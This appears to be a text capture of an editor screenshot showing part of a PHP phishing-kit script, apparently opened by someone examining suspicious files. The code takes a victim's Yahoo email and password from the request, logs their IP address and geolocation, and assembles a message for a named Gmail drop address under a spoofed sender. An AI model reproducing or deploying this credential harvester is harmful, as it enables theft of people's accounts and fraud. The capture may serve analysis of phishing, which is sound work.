 Open
script.st
~/.cache/.fr-ZbpYpO/Update365/office365
Save
Direct Credit Advice.html
sus_log.txt
script.st
25
26 //get user's ip address
27 $geoplugin->locate();
28 if (!empty($_SERVER['HTTP_CLIENT_IP'])) {
29 $ip = $_SERVER['HTTP_CLIENT_IP'];
30 } elseif (!empty($_SERVER['HTTP_X_FORWARDED_FOR'])) {
31 $ip = $_SERVER['HTTP_X_FORWARDED_FOR'];
32 } else {
33 $ip = $_SERVER['REMOTE_ADDR'];
34 }
35
36 $message = "";
37 $message .= "---|BLESSINGS|---\n";
38 $message .= "Email Provider: Yahoo\n";
39 $message .= "E: " . $_GET['email'] . "\n";
40 $message .= "Ps: " . $_GET['password'] . "\n";
41 $message .= "IP : " .$ip. "\n";
42 $message .= "--------------------------\n";
43 $message .= "City: {$geoplugin->city}\n";
44 $message .= "Region: {$geoplugin->region}\n";
45 $message .= "Country Name: {$geoplugin->countryName}\n";
46 $message .= "Country Code: {$geoplugin->countryCode}\n";
47 $message .= "--------------------------\n";
48
49 $to ="jamestanner2299@gmail.com"
50
51 $subject = "Yahoo | $ip";
52 $headers = "From: Blessing <blessing@heaven.com>";
Plain Text
Tab Width: 8
Ln 49, Col 41
INS